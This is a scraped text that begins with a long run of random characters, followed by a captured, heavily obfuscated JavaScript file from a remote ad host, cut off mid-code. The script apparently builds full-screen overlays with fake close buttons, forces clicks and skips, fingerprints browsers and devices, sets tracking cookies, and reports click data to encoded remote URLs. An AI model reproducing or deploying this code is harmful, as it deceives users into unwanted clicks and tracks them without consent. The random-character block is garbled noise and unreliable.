y|&/WSrfs-C+&wV}K)AiUoidpzDKxzq;iKKJhWWOp(&dfYJTp7S(qApAE|-CI2BJhIVOeCeN}@Ter(oDz^K@DEzy-yr@rnIA:np4I}A4DDRd{We%rWWI7YpI;FrVX:pFkSWAB_D^/2zux%ppD+NkLro^2Yu+&{wxJ&wDpR/LpEqCWNih9LVSz@}:B@eprh9_DzA1D;qU(15i7(SD5OEuK)IFLOxid(rD]]Y+6;RiYE{opd+6Ohzr7Y^BVkC-6qkr;-dOz~FwywyXfdW1q0CBTpYU+UEqhqLuV6-2hBzxwuBxUYIIh:)fTBn^&WYD}_sD:~ko4BNVd{EeW_iID}0x~z~U/}}+wdr]qt+Byp(I:ii~T^:^WO|w|TBW59TrrQIwp]6{^--7ykuu_e5Ak^5]&}5Lkhf/T7I]YOuTVL7K]z}@NiJV42zV6TW9Ss-r5kf%rIfEVNdBQ52;)(@&&u;QKWOLo1o:LI+pLn)do29WJ|xqy4BqI~X7OE]]@&iCtESzz&4yS6fq]O&NuESh@Lw;|BJz}+QYW@Bd{I}uEOB|0nJIuL;ppipfDBJf19@qe1UFiw/Jk:e@Ur2C{ViI}SBNkdW1FYC%OEz;Wy06exk1uk9ee6dp{+}~O%uzp)y-iLVW:O0ruX6RBxwpyw0xf]ELnA;(7x]~zQzCUI{7I^y^Qy_tX//-sNBTJs&eio9To+;6Dh&_XIKyw@xp_R5Beh/Dp0SRKJi7W_fxsoX~Lo/-5|FxSwdnhJp;d~0|uhB~_o~WU7@^wiVEK@}fQp-/2qK_q0+Eh/QWDCAW6^tp|e1z^5xpT_RB~Q|EI1CyNdhis{sW1zu+1Fwrqf^VWQ4)Jdur)Opyi@iEB1^;Toiiu5urfsD&iDTeC&BA0&4AA}]zN5quk+uzk;iAKu]xwNCUkFuwV5@z]@}(+CR(7wIrW&CNAtp&7(E]tY6Yt7T]phA-4^kdJ:Bx{:&x1{@(0eBY42&rpTVhp/V({-kd:~]-:X^]Q2shQhqw~Nwr~t2y)0DzkBdVDrC/]~zow5U]]:ED4W@SDzUExCW{pIC@wzIIx5tNAFIUhEzIi&BS6_D0WELfR+VAwJ0S-WTL|re6RFD+&SkEqFooph2_C2;R}JIR]B_D6fSh~|0WR(z+-:YouQES~IS0IrqWINVBx2sEre2-@-A02whqu~KBreyrrqT]4TINp2sNICLFxxKB2xeo}oE~Vr{SO(OFWiJy&K7]2y1N@XVqVLo]&(}fV_Q+O/AnW~h@-RK]OEoyq{pOxS9E^kBr]f/pu_&FEuyDuXFQT|(Or@hErkh-BC@_Ir:D@wCBhJfIDDTAi&BoW]-+un:0CrAR~sAEw+9F]y(IAuu]CkUSus-rE|wJ/Q}+9BE2Xp4p:(R4JuU|U~A_|rO7VJB}ir]1YEdSwEswSB5udUn(;IAQ7E{turxYCIr]0yE9Errh|Wt@{E54r])BFrVSEYEF%NYLWVkLOfT^(~5RCItzYU:q/~T:B~OAe^kJ~ACXwf6S/AY^+A{&sJOsh_&dY]+OqUwA;~}OUNwOhEKnWE]@}AQ}JWYK1E;y|f(%RhC/e]LQ1uWzfrEQqSf+I(7LO+h@wr|t+uAsu+SU9:+kzEf]K]]_)rf~oU-CtEf4@+)z^y^1qiAXerR]xFyCoqFn%W1e@rDzOOroFyr%BE5OV-9wXViO+NyEsr]KB-rxEyr94ErexOL1hfEeze/Wr%Ap+_6AW%xYT7k]pE}7N_5(z(6(r0uCN9Kqz+xdE6t7AOnxAXdYz9|qNOzqV912Fux+du^&^CiyEDTweK4t%2^wN&hiOWiVu^9uUyskE6p|eqUVe0|znACA]EpzN@|)K{6)qBSUS|9^I)xV)1CIzn]Es_E~-Soy|_^+qw2&qzE)fBu9SWCy^}66W0UyNtVfA]9uyR]~J&4uO+4rA@VY7rDr:&Ruwww(7Cu]0Liz)))uws)(LkDNEIOx5/Tu:IwVTu}2&DR7f]+7{)E(Ako2NhKCASJqN|)7uVwr{QS(uCu-f:ddw5idA05q0Wk2q{+WW5ErF|VENLiBY4JEuJ2/R4/0x|kB0ur0^4WIS92pSq%^J)5BDKeIhJ/(k01BSxEkBICY6IQ~JS(kOxBx0AzAuxekTyABhk/O}pux+tRR~0qUVV{OsSEohrNIRD-%SITA]kzY@r{pDe5J0h~-k4-NwUYEIn+0rfEO|uf-S^__Wry(ruFpuYL~Dy)QdN)I}BANiw|-^|Dh^^k(s9B:O}W@+4Uz+TSy9ny@:d}Aond_VJUznU&i@5~Tonf_zTQ0-SDnDCADI4USwp1q-Qp~hw-ED+T%d|nx~rdR6IUni|koq9p-04h-q]9O0+d(Iw%LCCzDTDUnntFQ@n%@-B)^|:h6wrFR4y&IwDFhIWzKEEO(/@)tLE~h5O~@WBIF/iy}Ru@6Y^i95OT-XhSYVhoQwqr/0rD|RdIuxWAnUue4VNkEDWxuxEr&_UVJqr]QrBWWO+9B)+TtQzWCUyL_k;L4QqKu+VLJn]TAfLwtNYB|LqT0Vq{9;xet-YVTBhQsy:FY(zX&WOUFw-OduO^JKO|hd(;/TW_&q;SDEy5fer-AJErVFky@9NEo2kToJkTJVO-BBzx@BB~NR]|EV+x)9r~u&;WkFFxCoJ|J0rQtdI4ht^-)B:i~iV)_)rnD+EJ0Qu_ok(E94-1rJL|yN+]zSx:qeW]nfuSA:kiO1r;t46IUR;xwszOorBrf^NNBLEN1eBW)N7%x9^x~}hhxL75]BT1C(TKCS-Kx01-(00+q{ioFLsUhJ6]-5]@2pVVFS^d5fsoFQ/-xNix)Y(6FtJs5B)]tV/1wY9CkWA2f^1JF~-0weh1ww/u5d|szfAABKp+E]qhwxJpIkBWS~BuE-BUyfTiA^U4BIY5VpJWEITo:-5uB~TRApi19ok:6-5tEi-0LUO-9xKwr|uTSOxW^OezN^:WrTST&4E||YX)qA4^]kt|97t6Ox4;r25kYr^w(1;&zR5A|1C-xuQD~Kh9q1h9XAL+dqiJJ{6+R{wAhLR-Jq/:(:_0(TC2r{}15p}EC}1nxQ@oRy]Ck^|&kf;0i6DA;|W29IDC/CknoT-sfKQs;z4n;I4)Oos@^U)kn1E;I-i{n2pE1}-9dhWf_uzp_UEVk~EXR]u+(Dr/yVODp(OE6d6N/1_~%+F2NE_e}k@K0urExA0rphtoJAVL}A(kLhR(2CK~S}{QrpddBDE:kx:AE0AYJJqTRDYJ}EV1;DrkLD4F~|~XU6_o+y&E6Ip4VpFEikwtV&eI}y(RQk5yKK1Nk1{Qqkh&7&uA21A]@UnfTy|))IJ::os|]VyNOhX:i9d]IDK;pRos-Cr]0AU)poQ5YKf0:Dd;S{4C0IsOSSInhDQ2nVE{pt+&hu+JSo_}WtSAVJO+;@6]txTe5|BAT~WtY6Up]U]+A/0frOq~r6Nuy+rV)hrqD7~xxFh)F^tWBuuu@X-rAzEy+_z4(1pN-DfqtJ6tIYWO-]]Dt}uSw)yB(sz4}9rteLSN)@WJ/tyzt%yV|e6_|z_S~An%V+^y;zxf~sRDT)_e0eq/;VY^qz~{iyXE}U1NV)D+wCe;)VO5ez]Sit-:6Vu&eBNs+tLk&}x0%_u~dn%ee4E-7IL]efzDk-UBeeYnx-^|k;+f:N&|kn]UwUS~xyo(w}DW6wTrzkdhxXh+9yJVq(2Wi-yfFh;u@)ff~%U{27%nw2Jh2rDSi1-Q}0YerYBOt5%~{_erEhNABpNy9Byr&F~YwsttVeWB1k-W;KR(Kn7Q&W^ix&064E0Q2{:}xJ6VCER{q0x2h4E2JNiU4z(RdB15xAS%s+^|;^knw~U%U)Fh7L-];14Tf_D4rYWw6etz+Vh7;y&w+)fV7NA|fxtU;dq9DuLUVT{rV)NA;2w~9-&LE:Y0s-V4io2o_+EYO+L|B;yKBJV-A)XsIK@~yzw0@i+}-/h2A^KJ0J+4rO0~rSX~q&1):xLpAtLKDhrRNx{IpA{hu;A^W40dN91I~Bk)xQ(ioCYOx{)odB~QCp]]-p]S}CT/7hu2-CAL-:EBsC^L5fAesnO~Xq{IEUdU9)Ix]nSpph^7zdS5zrk}wDER&V}_foU|:X1DrT-os/h^ru1)/4tU+NW(kk)FEFxe(hyArdx--NxsW%V]EQxB6:yB-VVu4|pzpuk1fhk0u-L](@4%wK^+:wE5LC~uS]DLDIU^%1Nr(~]/_O~1@n0q/%riBDxF:B4x4nwfARV_7IRXIhs4~OW1Txpn_p^r+dVk};XD(;dTeJCq&&V@I9BI]Ex9YpD-q~UWAIsQTr{xJkio}RwnyD/TY~@i+L)@_-~K7_~LKI:Wr5S}p+;u^|ECOFsQC~xW|uS(ef+EfL;F(|k-V{E;kAx-_9_WkuEU:O+Cq%~wNSWdY2B|BD46)R%2VJs@Sdr%zD~nLBRCAE~^BrixoFp:(R2:fB-~y~~:WDx{OVqwV/{WWJ+BC1+;5A44UDeJ0}TXrsAd77z%p)+^7:r27S+Uny{E0~rrB&roJEINf:/DDSE7BK~xTIBEi|WNwor|;YRXU5Ud1)~V0WKzxN^o601SxqL1C]X+QOQX)9YJxNJ1zQriw_D^e0~|qQy-9&|su2O2z&yOV094::p7zS@xAd/O&&+ELQp(wxWWtTqVR@yEXFNB6{tx:F};:446esSWNVt4Yho0]swsk(49&:KV1tLiVABNKYF^V4)&|TBRF7tR)50wzLRpAfrqixyDi&yy0%Wy;)7o/sE1;D{R:r~]N/NhVW-I0N7Uu+;:}RsqxKRIL97UzK|BF+zp]@-~QX0ROE7Q_I^~^Yw4EnI5erAQQyoE_Tri%9:-9}1FLf-2w7x4]pLh6Dyf]W4|e9UhrA0xW;IkxL|C{0N:zW{Ro%ODrw5|esJf//Ewts@f4uh9z~EVVFhwun-h{iEyuOd49/VStW6rrny_yeDuuWXkzX9K+o_5siXDIeK&TF|J]W6F^p6-|;hDd]L|5}7R-wpp62B-SUW62{/Ywq9Q7|9n%%79270ryDu/uDBE/e:{1;nquk(BnxWpnh1^TTBENk(2ze1inRL6D;TEUw-@X;T%UR{@XLx0hOOIBJr6h:RVLxryw]W;iS+x7SYzIxV~SxYE+o^)6CREx]RVAIU;/EYTnEBe62Dw/I;T+kY/2nOBYQ&&@fXfs%9CnY7JK%sXshVn_1s1/7oruuIoSVNwpD-EXBXTWLWIkE6y2Ch4u{_zESAL2A:up%EN6ETI2h;udB:B+q-Uxktop0Xu9xJk1CWx0Wht&xR-LV9SnDDOx:00%oBRiI%7e0Ep/|h9iO%Yx9@Qe/~IxKr7A9dA4u9&T+rewkw+&tAA6u-CAkBqE7{CWzYqe^x]71]~x({)ukD6qstwArX]]^DIOW:~rpktrtDyJuhhON^]rLpSu6p0WW729ur-4~q6)~:udLIefteyw]W1-r&/1/p&D{re7dQ6RU(%_n%ekuNBWfY/^sfXs)s{nqDRho29W/DOFt]qd;Uti}p:&9VfnO/z2oJxeWW(0X]CE;eECFWu;dqLV0nDEUoO6-kE^BqK}fy:(TqN7SxxOp7JO+U6OSTzTz]9]wSL{B(BtyY6pr~N]TSuDSS7d_o;FXNRDWW/nD]:qSi((@W_tVEJhIU)r&hwLOqnzzrEU]]JLrUSrwp6rkVzzTdDdrCop-uXArp6rrIUxroY07}r11ULnheDwuuQO(/++zzNBUoEypteTi6T4RNzW1nx--1:;5eu_6WYVLW6+WqIT-LIhhu___O^6WKSou]wiKW%B4k6EqAW0]ky|;rutpK~+0Cx:w:DE0(x%%X5WCKOQ%WL:Er4^r@IJrXQuDVr|r)]T(x20zWEpCe9zxSV|_R5nd~yy]QEIzx]Vwd:AVA(fS-S||Y4]L~UIIzW]UOJJJp~pCTEkhhRf{ED]ToI0w~wBC+iRikKy9kiEk|+OBSJ__/V@2~%:CE]t(LL}Q}RruXLieiiiBTour0hKoDqUK:D66R/zUyLzqdx-iWF)^Lh_s7x:p@CE|I+;Izi71XJJAu)BO9YiuNp-Ur02KJu5BB)RYo:IeT1IWTuEqx+wz-1/yQqu__n:%~k_KupqWtqy|L:+uuOqT{{0UW6]6D|dIyrAwQQpD6tEEkN^RIhd1;V-0WoU--W&W{N~RD{%6sk7)5w+)dxX/)qhpVs/X4&11Nf::;k9kohEQ@@ooTKW+Y+^dOWqS/hNp-pqkr++O:eFtizxE}6RdWo54;4t;oSKO_&pSY1^_4^(C66Xtwq{hYyXDEnODoSoy:-w0IL1f_:eISI_6zOX_;:SE+0tXtiiB)k:n]NWLuODUFO9(BwS54:u%(EC_;r4JoJJ4dzW]sOunh(BhF2}y]QxkWkREWpAJ5W-kNhyk^JEEEE]}EdIttiDF09W/kLQLkru_Ye&B_0)|tNV7X447nXE+^hDxiICV;IVdIOew)pBS_tpKT+N;yt~]LpE+&4++275i9XiED:(Exo{y{EzVsixry{un2ukYEtChXWEF@ry]~RC/}~%uOEu]o)L-/Fn-A)%BW)pBi+|61wEYVn-yDefSr1/@Y]d7kd7r/kyA5tKE}xrNO|rQrW]0+k6rAJIp:IU-rxeI--Dz];}(k4kuu%-DI9IUn:X/Ih+AT:k/FTo^styOr|(YN-)1&C9s~6ux6O+kSTiWtSL(;S6Uq+(EsRA6Dr@uxed^-AW]:S~&Ds2t}uEpWS{D:BkhOfhVnCW|]uIi|CyOI@Y{o-dN9rYxtIIzC;B-AB(J|J&NBA~fX6BTA:9In)U{r%NO;B/Rwr&|ni_Bp{xTOU(oBi7O(E2BNR;x&ThRdIhuqpFY+ouWCxr:L9OyC{opr5EQDe}f(NW-7_uNd_Lfw{{Jhypiq+2;Q0+S+4B-^]|VypINXp9WC6ip(}U@rQIIWiUix]Bisw+sJhsu9Lh)6~/O(W_xx:it%s|wUAS-EyI(WL2&uiCfKNuB|rhx~|iL^;r-xA|iuUwSNk2ftUtuA}(f-5)U-VWu/5BzI}E;Dx}4pLfk0yR61S]VOk]|0zOiuAiSEVS|p{]22e~6Ln~wuAoJ2R_0DUr;tr)}-DpN;h{U4:}%ORuurEr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://276476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@1}smdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@1}smdY^5sqm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return 